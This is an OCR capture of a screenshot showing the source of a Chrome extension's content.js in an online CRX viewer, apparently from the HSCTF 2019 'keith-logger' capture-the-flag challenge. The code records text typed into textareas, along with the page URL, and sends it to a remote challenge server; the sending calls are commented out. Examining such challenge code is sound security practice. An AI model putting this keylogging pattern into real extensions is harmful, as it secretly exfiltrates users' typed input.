 Applications Places Google Chrome Sat 12:40 1 en
kernel - How HSCTF 6 CRX Viewer RSA (cryptos Hong5489/h CTFtime.org HSCTF 2019 From Base58
https://robwu.nl/crxviewer/ C
filter (regex) ! file search Images Code 2 Markup Locales Misc Download CRX Open
manifest.json 235 B
content.js 754 B
jquery-3.3.1.min.js 87 KB
+ 88 KB
Show download Show analysis Go to line Show original code ▲ ▼ H
1. var timeout_textarea;
2. var xhr_textarea;
3.
4. $("textarea")
5.     .on("keyup", function() {
6.         if (timeout_textarea) {
7.             clearTimeout(timeout_textarea);
8.         }
9.
10.         if (xhr_textarea) {
11.             xhr_textarea.abort();
12.         }
13.
14.         timeout_textarea = setTimeout(function() {
15.             var xhr = new XMLHttpRequest();
16.             /*
17.             xhr.open(
18.               "GET",
19.               "https://keith-logger.web.chal.hsctf.com/api/record?text=" +
20.                 encodeURIComponent($("textarea").val()) +
21.                 "&url=" + encodeURIComponent(window.location.href),
22.               true
23.             );*/
24.
25.
26.             // send a request to admin whenever something is logged, not needed anymore after testing
27.             /*
28.             xhr.open(
29.               "GET",
30.               "https://keith-logger.web.chal.hsctf.com/api/admin",
31.               true
32.             );*/
33.
34.             xhr.send();
35.         }, 2000);
36.     });